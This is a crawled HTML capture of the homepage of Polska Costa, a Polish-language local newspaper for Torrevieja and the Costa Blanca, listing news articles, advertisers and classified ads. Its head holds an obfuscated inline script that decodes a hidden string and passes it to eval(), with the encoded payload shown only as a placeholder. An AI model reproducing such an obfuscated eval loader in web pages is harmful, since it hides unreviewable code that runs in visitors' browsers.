

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://polska-costa.com/
body_size: 17616
content:
<!DOCTYPE HTML><html lang="pl"><head><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-5C4T3G37');</script><title>Polska 🌴 Costa</title><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=Edge" /><meta http-equiv="Content-Type" content="text/html;charset=UTF-8" /><meta http-equiv="Pragma" content="cache" /><meta http-equiv="Expires" content="604800" /><meta http-equiv="Cache-Control" content="private" /><meta http-equiv="imagetoolbar" content="no" /><meta http-equiv="x-dns-prefetch-control" content="off" /><meta http-equiv="cleartype" content="on" /><meta name="viewport" content="viewport-fit=cover, width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="MobileOptimized" content="width" /><meta name="HandheldFriendly" content="true" /><meta name="title" content="Polska 🌴 Costa" /><meta name="description" content="Twoja polska gazeta z wiadomościami i ofertami w Hiszpanii, nie przegap niczego." /><meta name="keywords" content="gazeta, polska, wiadomości, torrevieja, orihuela costa, torrevieja news, orihuela costa news, blog" /><meta name="owner" content="Polska Costa" /><meta name="copyright" content="Polska Costa &copy; 2023" /><meta name="contact" content="biuro@polska-costa.com" /><meta name="robots" content="index, follow, max-image-preview:large" /><meta name="theme-color" content="#CE1327" /><meta name="google" content="notranslate" /><meta name="msapplication-TileColor" content="#CE1327" /><meta name="format-detection" content="telephone=no,address=no,email=no,date=no,url=no" /><meta name="twitter:description" content="Twoja polska gazeta z wiadomościami i ofertami w Hiszpanii, nie przegap niczego." /><meta name="twitter:title" content="Polska 🌴 Costa" /><meta name="twitter:image" content="https://polska-costa.com/img/generic.jpg" /><meta itemprop="name" content="Polska 🌴 Costa" /><meta itemprop="description" content="Twoja polska gazeta z wiadomościami i ofertami w Hiszpanii, nie przegap niczego." /><meta itemprop="image" content="https://polska-costa.com/img/generic.jpg" /><meta property="og:title" content="Polska 🌴 Costa" /><meta property="og:type" content="website" /><meta property="og:locale" content="pl_PL" /><meta property="og:description" content="Twoja polska gazeta z wiadomościami i ofertami w Hiszpanii, nie przegap niczego." /><meta property="og:url" content="https://polska-costa.com//" /><meta property="og:site_name" content="Polska 🌴 Costa" /><meta property="og:image" content="https://polska-costa.com/img/generic.jpg" /><meta property="og:image:type" content="image/jpeg" /><meta property="fb:pages" content="179225481932237" /><meta property="og:locale:alternate" content="en_GB" /><link rel='alternate' href='https://polska-costa.com/?lang=pl' hreflang='pl'><link rel='alternate' href='https://polska-costa.com/?lang=en' hreflang='en'><link rel='alternate' type='application/rss+xml' href='https://polska-costa.com/rss.xml'><link rel='alternate' type='application/rss+xml' href='https://polska-costa.com/rss.xml/alicante'><link rel='alternate' type='application/rss+xml' href='https://polska-costa.com/rss.xml/culture'><link rel='alternate' type='application/rss+xml' href='https://polska-costa.com/rss.xml/entertainment'><link rel='alternate' type='application/rss+xml' href='https://polska-costa.com/rss.xml/finance'><link rel='alternate' type='application/rss+xml' href='https://polska-costa.com/rss.xml/granalacant'><link rel='alternate' type='application/rss+xml' href='https://polska-costa.com/rss.xml/guardamar'><link rel='alternate' type='application/rss+xml' href='https://polska-costa.com/rss.xml/health'><link rel='alternate' type='application/rss+xml' href='https://polska-costa.com/rss.xml/lifestyle'><link rel='alternate' type='application/rss+xml' href='https://polska-costa.com/rss.xml/news'><link rel='alternate' type='application/rss+xml' href='https://polska-costa.com/rss.xml/orihuelacosta'><link rel='alternate' type='application/rss+xml' href='https://polska-costa.com/rss.xml/pets'><link rel='alternate' type='application/rss+xml' href='https://polska-costa.com/rss.xml/regulations'><link rel='alternate' type='application/rss+xml' href='https://polska-costa.com/rss.xml/santapola'><link rel='alternate' type='application/rss+xml' href='https://polska-costa.com/rss.xml/technology'><link rel='alternate' type='application/rss+xml' href='https://polska-costa.com/rss.xml/torrevieja'><link rel='alternate' type='application/rss+xml' href='https://polska-costa.com/rss.xml/travel'><link rel='alternate' type='application/rss+xml' href='https://polska-costa.com/rss.xml/weather'><link href="https://polska-costa.com/img/PC-ICON-256" rel="icon" size="256x256"><link rel="canonical" href="https://polska-costa.com/" /><link rel="preconnect" href="https://fonts.gstatic.com"><link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet"><link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.0/css/all.min.css" rel="stylesheet"><script async src='https://www.googletagmanager.com/gtag/js?id=G-29QRT7TV46'></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-29QRT7TV46');</script><script type="text/javascript">var _0xc24e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe38c(d,e,f){var g=_0xc24e[2][_0xc24e[1]](_0xc24e[0]);var h=g[_0xc24e[3]](0,e);var i=g[_0xc24e[3]](0,f);var j=d[_0xc24e[1]](_0xc24e[0])[_0xc24e[10]]()[_0xc24e[9]](function(a,b,c){if(h[_0xc24e[4]](b)!==-1)return a+=h[_0xc24e[4]](b)*(Math[_0xc24e[8]](e,c))},0);var k=_0xc24e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc24e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe38c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",27,"rWMKsilyD",1,6,56))</script><link rel='preconnect' href='https://fonts.googleapis.com'><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin><link href='https://fonts.googleapis.com/css2?family=Anton&display=swap' rel='stylesheet'><link rel='manifest' href='https://polska-costa.com/manifest' /><link href='https://polska-costa.com/lib/owlcarousel/assets/owl.carousel.min.css' rel='stylesheet'><link href='https://polska-costa.com/css/style.css?1768759904' rel='stylesheet'><link href='https://polska-costa.com/js/ps/dist/photoswipe' rel='stylesheet'><link href='https://polska-costa.com/js/slick/slick/slick.css' rel='stylesheet'><link href='https://polska-costa.com/js/slick/slick/slick-theme.css' rel='stylesheet'><script type='text/javascript' src='https://polska-costa.com/js/pwa.js'></script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5C4T3G37" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="container-fluid"><div class='row align-items-center bg-light px-lg-5'><div class='col-12 col-md-8'></div><div class='col-md-4 text-right d-none d-md-flex justify-content-end align-items-center'>     Niedziela, 18 Stycznia 2026     <div class='ml-3 dropdown'><button type='button' class='btn btn-light dropdown-toggle' id='dropdownLanguageMenu' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'><i class='fas fa-globe fa-fw'></i> PL      </button><ul class='dropdown-menu dropdown-menu-right' aria-labelledby='dropdownLanguageMenu'><li><a href='/?lang=en' class='dropdown-item'>Angielski</a></li></ul></div></div></div><div class='row align-items-center py-2 px-lg-5'><div class='col-lg-4 text-center text-lg-left'><a href='https://polska-costa.com/' class='navbar-brand d-none d-lg-block' target='_self'><img src='https://polska-costa.com/img/PC-LOGO' class='logo' alt='LOGO' /></a></div><div class='col-lg-8 text-center text-lg-right'><a href='https://polska-costa.com/link/przewodnik' target='_blank'><img class='img-fluid' src='https://polska-costa.com/img/rek/top/ad-top-pl' alt='Przewodnik' /></a></div></div></div><div class="container-fluid p-0 mb-3 sticky-top"><nav class='navbar navbar-expand-lg bg-light navbar-light py-2 py-lg-0 px-lg-5'><a href='https://polska-costa.com/' class='navbar-brand d-block d-lg-none' target='_self'><img src='https://polska-costa.com/img/PC-LOGO' class='logo-menu' alt='LOGO' /></a><button type='button' class='navbar-toggler' data-toggle='collapse' data-target='#navbarCollapse'><span class='navbar-toggler-icon'></span></button><div class='collapse navbar-collapse justify-content-between px-0 px-lg-3' id='navbarCollapse'><div class='navbar-nav mr-auto py-0'><a href='https://polska-costa.com/' class='nav-item nav-link active' target='_self'>HOME</a><div class='nav-item dropdown'><a href='#' class='nav-link dropdown-toggle' data-toggle='dropdown'>GAZETA</a><div class='dropdown-menu rounded-0 m-0'><a href='https://polska-costa.com/newspaper' class='dropdown-item' target='_self'>GAZETA WERSJA ONLINE</a><a href='https://polska-costa.com/map' class='dropdown-item' target='_self'>MAPA - TU ZNAJDZIESZ NASZĄ GAZETĘ</a></div></div><div class='nav-item dropdown'><a href='#' class='nav-link dropdown-toggle' data-toggle='dropdown'>ZNAJDŹ FIRMĘ</a><div class='dropdown-menu rounded-0 m-0'><a href='https://polska-costa.com/ads' class='dropdown-item' target='_self'>FIRMY, SPECJALIŚCI I USŁUGI</a><a href='https://polska-costa.com/short-ads' class='dropdown-item' target='_self'>OGŁOSZENIA DROBNE</a></div></div><a href='https://polska-costa.com/blog' class='nav-item nav-link' target='_self'>BLOG</a><div class='nav-item dropdown'><a href='#' class='nav-link dropdown-toggle' data-toggle='dropdown'>WIĘCEJ</a><div class='dropdown-menu rounded-0 m-0'><a href='https://polska-costa.com/map' class='dropdown-item' target='_self'>MAPA</a><a href='https://polska-costa.com/phones' class='dropdown-item' target='_self'>PRZYDATNE TELEFONY</a><a href='https://polska-costa.com/markets' class='dropdown-item' target='_self'>RYNKI</a><a href='https://polska-costa.com/labour-calendar' class='dropdown-item' target='_self'>KALENDARZ ŚWIĄT</a></div></div><a href='https://polska-costa.com/about' class='nav-item nav-link' target='_self'>O NAS</a><a href='https://polska-costa.com/contact' class='nav-item nav-link' target='_self'>KONTAKT</a><a href='https://polska-costa.com/link/sklep' class='nav-item nav-link' target='_self'>SKLEP</a></div><div class='input-group ml-auto my-4 my-lg-0' style='width: 100%; max-width: 300px;'><input type='text' class='form-control' id='globalSearch' placeholder='Wyszukaj...'><div class='input-group-append'><button class='input-group-text text-secondary' id='globalSearchBtn'><i class='fa fa-search'></i></button></div></div></div></nav></div><div class="container-fluid py-3"><div class="container"><div class="row"><div class='col-lg-12'><div class='owl-carousel owl-carousel-2 carousel-item-1 position-relative mb-3 mb-lg-0'><div class='position-relative overflow-hidden main-banner'><img class='img-fluid h-100' src='https://polska-costa.com/img/article/2026/01/17683245387777' style='object-fit: cover;'><div class='overlay'><div class='mb-1'><a class='text-white' href='https://polska-costa.com/category/culture' target='_self'>Kultura</a><span class='px-2 text-white'>/</span><span class='text-white'>13 Styczeń 2026</span></div><a class='h2 m-0 text-white font-weight-bold clamping-3' href='https://polska-costa.com/post/wtorek-13-tego-dlaczego-w-hiszpanii-to-dzien-pecha' target='_self'>Wtorek 13-tego: Dlaczego w Hiszpanii to dzień pecha?</a></div></div><div class='position-relative overflow-hidden main-banner'><img class='img-fluid h-100' src='https://polska-costa.com/img/article/2026/01/17682053243477' style='object-fit: cover;'><div class='overlay'><div class='mb-1'><a class='text-white' href='https://polska-costa.com/category/news' target='_self'>Wiadomości</a><span class='px-2 text-white'>/</span><span class='text-white'>12 Styczeń 2026</span></div><a class='h2 m-0 text-white font-weight-bold clamping-3' href='https://polska-costa.com/post/jak-rok-2026-weryfikuje-rynek-najmu-w-hiszpanii' target='_self'>Jak rok 2026 weryfikuje rynek najmu w Hiszpanii?</a></div></div><div class='position-relative overflow-hidden main-banner'><img class='img-fluid h-100' src='https://polska-costa.com/img/article/2026/01/17681182059783' style='object-fit: cover;'><div class='overlay'><div class='mb-1'><a class='text-white' href='https://polska-costa.com/category/torrevieja' target='_self'>Torrevieja</a><span class='px-2 text-white'>/</span><span class='text-white'>11 Styczeń 2026</span></div><a class='h2 m-0 text-white font-weight-bold clamping-3' href='https://polska-costa.com/post/resort-zdrowia-inwestuje-26-mln-euro-w-ekspresowa-rozbudowe-szpitala-w-torrevieja-przy-uzyciu-modulow-przemyslowych' target='_self'>Resort Zdrowia inwestuje 2,6 mln euro w ekspresową rozbudowę szpitala w Torrevieja przy użyciu modułów przemysłowych</a></div></div><div class='position-relative overflow-hidden main-banner'><img class='img-fluid h-100' src='https://polska-costa.com/img/article/2026/01/17676905586672' style='object-fit: cover;'><div class='overlay'><div class='mb-1'><a class='text-white' href='https://polska-costa.com/category/regulations' target='_self'>Regulaminy</a><span class='px-2 text-white'>/</span><span class='text-white'>06 Styczeń 2026</span></div><a class='h2 m-0 text-white font-weight-bold clamping-3' href='https://polska-costa.com/post/nowy-roczny-model-informacyjny-dla-najmu-krotkoterminowego-pelny-przewodnik-2026' target='_self'>Nowy Roczny Model Informacyjny dla Najmu Krótkoterminowego: Pełny Przewodnik 2026</a></div></div><div class='position-relative overflow-hidden main-banner'><img class='img-fluid h-100' src='https://polska-costa.com/img/article/2026/01/17676075754435' style='object-fit: cover;'><div class='overlay'><div class='mb-1'><a class='text-white' href='https://polska-costa.com/category/culture' target='_self'>Kultura</a><span class='px-2 text-white'>/</span><span class='text-white'>05 Styczeń 2026</span></div><a class='h2 m-0 text-white font-weight-bold clamping-3' href='https://polska-costa.com/post/cudowny-koncert-noworoczny-orkiestry-symfonicznej-z-torrevieja' target='_self'>Cudowny Koncert Noworoczny Orkiestry Symfonicznej z Torrevieja</a></div></div><div class='position-relative overflow-hidden main-banner'><img class='img-fluid h-100' src='https://polska-costa.com/img/article/2025/12/17671125265847' style='object-fit: cover;'><div class='overlay'><div class='mb-1'><a class='text-white' href='https://polska-costa.com/category/news' target='_self'>Wiadomości</a><span class='px-2 text-white'>/</span><span class='text-white'>30 Grudzień 2025</span></div><a class='h2 m-0 text-white font-weight-bold clamping-3' href='https://polska-costa.com/post/tragiczne-wydarzenia-w-elche-to-nie-jestesmy-my' target='_self'>Tragiczne wydarzenia w Elche: To nie jesteśmy my</a></div></div><div class='position-relative overflow-hidden main-banner'><img class='img-fluid h-100' src='https://polska-costa.com/img/article/2025/12/17665682988311' style='object-fit: cover;'><div class='overlay'><div class='mb-1'><a class='text-white' href='https://polska-costa.com/category/torrevieja' target='_self'>Torrevieja</a><span class='px-2 text-white'>/</span><span class='text-white'>24 Grudzień 2025</span></div><a class='h2 m-0 text-white font-weight-bold clamping-3' href='https://polska-costa.com/post/otwarcie-pierwszego-odcinka-prac-przy-wymianie-nawierzchni-i-naprawie-falochronu-dique-de-levante' target='_self'>Otwarcie Pierwszego Odcinka Prac Przy Wymianie Nawierzchni I Naprawie Falochronu Dique De Levante</a></div></div><div class='position-relative overflow-hidden main-banner'><img class='img-fluid h-100' src='https://polska-costa.com/img/article/2025/12/17650578143135' style='object-fit: cover;'><div class='overlay'><div class='mb-1'><a class='text-white' href='https://polska-costa.com/category/culture' target='_self'>Kultura</a><span class='px-2 text-white'>/</span><span class='text-white'>24 Grudzień 2025</span></div><a class='h2 m-0 text-white font-weight-bold clamping-3' href='https://polska-costa.com/post/polskie-ciekawostki-swiateczne' target='_self'>Polskie Ciekawostki Świąteczne</a></div></div><div class='position-relative overflow-hidden main-banner'><img class='img-fluid h-100' src='https://polska-costa.com/img/article/2025/12/17650421218811' style='object-fit: cover;'><div class='overlay'><div class='mb-1'><a class='text-white' href='https://polska-costa.com/category/culture' target='_self'>Kultura</a><span class='px-2 text-white'>/</span><span class='text-white'>23 Grudzień 2025</span></div><a class='h2 m-0 text-white font-weight-bold clamping-3' href='https://polska-costa.com/post/dwanascie-postnych-skarbow-symbolika-i-smak-tradycji-bozego-narodzenia' target='_self'>Dwanaście Postnych Skarbów: Symbolika i Smak Tradycji Bożego Narodzenia</a></div></div><div class='position-relative overflow-hidden main-banner'><img class='img-fluid h-100' src='https://polska-costa.com/img/article/2025/12/17650414745711' style='object-fit: cover;'><div class='overlay'><div class='mb-1'><a class='text-white' href='https://polska-costa.com/category/culture' target='_self'>Kultura</a><span class='px-2 text-white'>/</span><span class='text-white'>22 Grudzień 2025</span></div><a class='h2 m-0 text-white font-weight-bold clamping-3' href='https://polska-costa.com/post/polskie-swiatlo-w-sloncu-hiszpanii-jak-polonia-pielegnuje-wigilie' target='_self'>Polskie Światło w Słońcu Hiszpanii: Jak Polonia Pielęgnuje Wigilię</a></div></div></div></div></div></div></div><div class="container-fluid py-3"><div class="container"><div class='d-flex align-items-center justify-content-between bg-light py-2 px-4 mb-3'><h3 class='m-0 mr-3'>REKLAMODAWCY</h3><a class='text-secondary font-weight-medium text-decoration-none text-truncate' href='https://polska-costa.com/ads' target='_self'>Wyświetl Wszystko</a></div><div class='owl-carousel owl-carousel-2 carousel-item-4 position-relative' id='galAds'><a href='https://polska-costa.com/img/rek/rek/17621036957212' class='pswpg companyBtn' data-id='157' data-title='Costa Agent - Biuro Nieruchomości' data-hashed='costa-agent-real-estate-bureau' data-pswp-width='1822' data-pswp-height='954' target='_blank'><img class='img-fluid w-100 h-100' src='https://polska-costa.com/img/rek/rek/small/17621036956983' style='object-fit: cover;' alt='Costa Agent - Biuro Nieruchomości'></a><a href='https://polska-costa.com/img/rek/rek/17042994952658' class='pswpg companyBtn' data-id='7' data-title='Biuro Nieruchomości Espa&ntilde;a Adventure' data-hashed='espanaadventure' data-pswp-width='1821' data-pswp-height='954' target='_blank'><img class='img-fluid w-100 h-100' src='https://polska-costa.com/img/rek/rek/small/17042994952441' style='object-fit: cover;' alt='Biuro Nieruchomości Espa&ntilde;a Adventure'></a><a href='https://polska-costa.com/img/rek/rek/17042994963472' class='pswpg companyBtn' data-id='23' data-title='Biuro Nieruchomości CASPROM' data-hashed='casprom' data-pswp-width='2560' data-pswp-height='1440' target='_blank'><img class='img-fluid w-100 h-100' src='https://polska-costa.com/img/rek/rek/small/17679495115991' style='object-fit: cover;' alt='Biuro Nieruchomości CASPROM'></a><a href='https://polska-costa.com/img/rek/rek/17621036947373' class='pswpg companyBtn' data-id='153' data-title='ALMAR - Agencja Ubezpieczeniowa' data-hashed='almar-insurance-agency' data-pswp-width='1841' data-pswp-height='1472' target='_blank'><img class='img-fluid w-100 h-100' src='https://polska-costa.com/img/rek/rek/small/17621036946219' style='object-fit: cover;' alt='ALMAR - Agencja Ubezpieczeniowa'></a><a href='https://polska-costa.com/img/rek/rek/17068213725167' class='pswpg companyBtn' data-id='38' data-title='MMB Zarządzanie Nieruchomościami' data-hashed='mmbproperty' data-pswp-width='1181' data-pswp-height='944' target='_blank'><img class='img-fluid w-100 h-100' src='https://polska-costa.com/img/rek/rek/small/17068755517053' style='object-fit: cover;' alt='MMB Zarządzanie Nieruchomościami'></a><a href='https://polska-costa.com/img/rek/rek/17068213732354' class='pswpg companyBtn' data-id='45' data-title='Ultraviolet Obsługa Nieruchomości' data-hashed='ultraviolet' data-pswp-width='1821' data-pswp-height='954' target='_blank'><img class='img-fluid w-100 h-100' src='https://polska-costa.com/img/rek/rek/small/17068213732156' style='object-fit: cover;' alt='Ultraviolet Obsługa Nieruchomości'></a><a href='https://polska-costa.com/img/rek/rek/17145148885037' class='pswpg companyBtn' data-id='78' data-title='ELBUD Panele słoneczne - Pompy ciepła - Klimatyzacje' data-hashed='elbudcostablanca' data-pswp-width='3059' data-pswp-height='1943' target='_blank'><img class='img-fluid w-100 h-100' src='https://polska-costa.com/img/rek/rek/small/17145148884864' style='object-fit: cover;' alt='ELBUD Panele słoneczne - Pompy ciepła - Klimatyzacje'></a><a href='https://polska-costa.com/img/rek/rek/1709547174186' class='pswpg companyBtn' data-id='63' data-title='Instalacje i usługi elektryczne' data-hashed='mkconstruction' data-pswp-width='1202' data-pswp-height='954' target='_blank'><img class='img-fluid w-100 h-100' src='https://polska-costa.com/img/rek/rek/small/17095471740886' style='object-fit: cover;' alt='Instalacje i usługi elektryczne'></a><a href='https://polska-costa.com/img/rek/rek/1711993088505' class='pswpg companyBtn' data-id='73' data-title='Odkryj Auto - Wynajem Samochod&oacute;w' data-hashed='odkryjauto' data-pswp-width='3059' data-pswp-height='1990' target='_blank'><img class='img-fluid w-100 h-100' src='https://polska-costa.com/img/rek/rek/small/17119930884876' style='object-fit: cover;' alt='Odkryj Auto - Wynajem Samochod&oacute;w'></a><a href='https://polska-costa.com/img/rek/rek/17621036954162' class='pswpg companyBtn' data-id='155' data-title='Fest Auto - Polska Wypożyczalnia Samochod&oacute;w' data-hashed='fest-auto-poland-car-rental-company' data-pswp-width='1821' data-pswp-height='977' target='_blank'><img class='img-fluid w-100 h-100' src='https://polska-costa.com/img/rek/rek/small/17621036953978' style='object-fit: cover;' alt='Fest Auto - Polska Wypożyczalnia Samochod&oacute;w'></a></div></div></div><div class="container-fluid py-3"><div class="container"><div class='d-flex align-items-center justify-content-between bg-light py-2 px-4 mb-3'><h3 class='m-0 mr-3'>OGŁOSZENIA DROBNE</h3><a class='text-secondary font-weight-medium text-decoration-none text-truncate' href='https://polska-costa.com/short-ads' target='_self'>Wyświetl Wszystko</a></div><div class='owl-carousel owl-carousel-2 carousel-item-4 position-relative' id='galShortAds'><div class='w-100 bg-white p-3'><a href='https://polska-costa.com/short-ads#dolacz-do-zespolu-costa-iberica-real-estate' class='d-block h3 text-primary mb-3'>Dołącz do zespołu Costa Ib&eacute;rica Real Estate!</a><p class='clamping-3'>Szukamy agenta nieruchomości z językiem polskim jako podstawowym, kt&oacute;ry chce rozwijać się w dynamicznym i międzynarodowym środowisku na hiszpańskim wybrzeżu....</p><a href='https://polska-costa.com/short-ads#dolacz-do-zespolu-costa-iberica-real-estate' class='btn btn-outline-primary w-100'>Czytaj dalej</a></div><div class='w-100 bg-white p-3'><a href='https://polska-costa.com/short-ads#costa-iberica-real-estate-poszukuje-pracownika-biurowo-admin' class='d-block h3 text-primary mb-3'>Costa Ib&eacute;rica Real Estate poszukuje pracownika biurowo-administracyjnego</a><p class='clamping-3'>Do naszego zespołu w Torrevieja poszukujemy osoby na stanowisko administratora biurowego / asystentki biura, kt&oacute;ra będzie wspierać nas w codziennym...</p><a href='https://polska-costa.com/short-ads#costa-iberica-real-estate-poszukuje-pracownika-biurowo-admin' class='btn btn-outline-primary w-100'>Czytaj dalej</a></div><div class='w-100 bg-white p-3'><a href='https://polska-costa.com/short-ads#profesjonalne-uslugi-remontowe' class='d-block h3 text-primary mb-3'>PROFESJONALNE USŁUGI REMONTOWE</a><p class='clamping-3'>Firma budowlana z oferuje kompleksowe usługi remontowe. Specjalizujemy się w (w tym hydraulika, elektryka i inne), a naszą...</p><a href='https://polska-costa.com/short-ads#profesjonalne-uslugi-remontowe' class='btn btn-outline-primary w-100'>Czytaj dalej</a></div><div class='w-100 bg-white p-3'><a href='https://polska-costa.com/short-ads#spotkania-aa-w-kazda-srode-2030' class='d-block h3 text-primary mb-3'>Spotkania AA w każdą środę 20.30</a><p class='clamping-3'> Spotkania AA w każdą środę 20.30 Avenida del Puerto 11,Torrevieja Boczne wejscie Kosciola</p><a href='https://polska-costa.com/short-ads#spotkania-aa-w-kazda-srode-2030' class='btn btn-outline-primary w-100'>Czytaj dalej</a></div><div class='w-100 bg-white p-3'><a href='https://polska-costa.com/short-ads#oferta-pracy-cmo-ventanas-partner-drutex-sa-w-orihuela-costa' class='d-block h3 text-primary mb-3'>Oferta pracy CMO Ventanas, partner Drutex S.A. w Orihuela Costa</a><p class='clamping-3'>Zapraszamy do udziału w rekrutacji na stanowisko Specjalisty . usługi montażu stolarki okiennej, drzwi, rolet, żaluzji fasadowych, bram...</p><a href='https://polska-costa.com/short-ads#oferta-pracy-cmo-ventanas-partner-drutex-sa-w-orihuela-costa' class='btn btn-outline-primary w-100'>Czytaj dalej</a></div></div></div></div><div class="container-fluid py-3"><div class="container"><a href='https://open.spotify.com/show/44dTN9CXmav9ZtDn43t1t8?si=3muXZkj8TTaZRTt1Fs6WjA' class='w-100' target='_blank'><img src='https://polska-costa.com/img/PODCAST_BANNER_PL' class='w-100 img-fluid' alt='Spotify Podcast' /></a></div></div><div class="container-fluid py-3"><div class="container"><div class='row'><div class='col-lg-8'><div class='pb-3 row'><div class='col-12'><div class='d-flex align-items-center justify-content-between bg-light py-2 px-4 mb-3'><h3 class='m-0 mr-3'>Trendy</h3><a class='text-secondary font-weight-medium text-decoration-none text-truncate' href='https://polska-costa.com/blog' target='_self'>Wyświetl Wszystko</a></div></div><div class='col-lg-6'><div class='position-relative mb-3'><img src='https://polska-costa.com/img/article/2026/01/med/1768324538257' class='img-fluid w-100' style='object-fit: cover;'><div class='overlay position-relative bg-light'><div class='mb-2 d-flex justify-content-between w-100' style='font-size: 14px;'><div class='col-9 text-left p-0'><i class='fas fa-headphones pr-1'></i><a href='https://polska-costa.com/category/culture' target='_self'>Kultura</a><span class='px-1'>/</span><span>13 Styczeń 2026</span></div><div class='col-3 text-right p-0'><span><i class='far fa-eye fa-fw'></i> 680</span></div></div><a class='h4' href='https://polska-costa.com/post/wtorek-13-tego-dlaczego-w-hiszpanii-to-dzien-pecha' target='_self'>Wtorek 13-tego: Dlaczego w Hiszpanii to dzień pecha?</a><p class='m-0'>Podczas gdy w Polsce i krajach anglosaskich drżymy przed piątkiem trzynastego, w Hiszpanii i wielu krajach...</p></div></div></div><div class='col-lg-6'><div class='position-relative mb-3'><img src='https://polska-costa.com/img/article/2026/01/med/17682053239227' class='img-fluid w-100' style='object-fit: cover;'><div class='overlay position-relative bg-light'><div class='mb-2 d-flex justify-content-between w-100' style='font-size: 14px;'><div class='col-9 text-left p-0'><i class='fas fa-headphones pr-1'></i><a href='https://polska-costa.com/category/news' target='_self'>Wiadomości</a><span class='px-1'>/</span><span>12 Styczeń 2026</span></div><div class='col-3 text-right p-0'><span><i class='far fa-eye fa-fw'></i> 1.3 tys</span></div></div><a class='h4' href='https://polska-costa.com/post/jak-rok-2026-weryfikuje-rynek-najmu-w-hiszpanii' target='_self'>Jak rok 2026 weryfikuje rynek najmu w Hiszpanii?</a><p class='m-0'>Patrzymy na hiszpański rynek turystyczny w momencie historycznego przesilenia. Dane podsumowujące ostatnie...</p></div></div></div><div class='col-lg-6'><div class='position-relative mb-3'><img src='https://polska-costa.com/img/article/2026/01/med/17681182055751' class='img-fluid w-100' style='object-fit: cover;'><div class='overlay position-relative bg-light'><div class='mb-2 d-flex justify-content-between w-100' style='font-size: 14px;'><div class='col-9 text-left p-0'><i class='fas fa-headphones pr-1'></i><a href='https://polska-costa.com/category/torrevieja' target='_self'>Torrevieja</a><span class='px-1'>/</span><span>11 Styczeń 2026</span></div><div class='col-3 text-right p-0'><span><i class='far fa-eye fa-fw'></i> 809</span></div></div><a class='h4' href='https://polska-costa.com/post/resort-zdrowia-inwestuje-26-mln-euro-w-ekspresowa-rozbudowe-szpitala-w-torrevieja-przy-uzyciu-modulow-przemyslowych' target='_self'>Resort Zdrowia inwestuje 2,6 mln euro w ekspresową rozbudowę szpitala w Torrevieja przy użyciu modułów przemysłowych</a><p class='m-0'>Regionalne Ministerstwo stawia na konstrukcje prefabrykowane w celu odciążenia kluczowych obszarów,...</p></div></div></div><div class='col-lg-6'><div class='position-relative mb-3'><img src='https://polska-costa.com/img/article/2026/01/med/17676905585544' class='img-fluid w-100' style='object-fit: cover;'><div class='overlay position-relative bg-light'><div class='mb-2 d-flex justify-content-between w-100' style='font-size: 14px;'><div class='col-9 text-left p-0'><i class='fas fa-headphones pr-1'></i><a href='https://polska-costa.com/category/regulations' target='_self'>Regulaminy</a><span class='px-1'>/</span><span>06 Styczeń 2026</span></div><div class='col-3 text-right 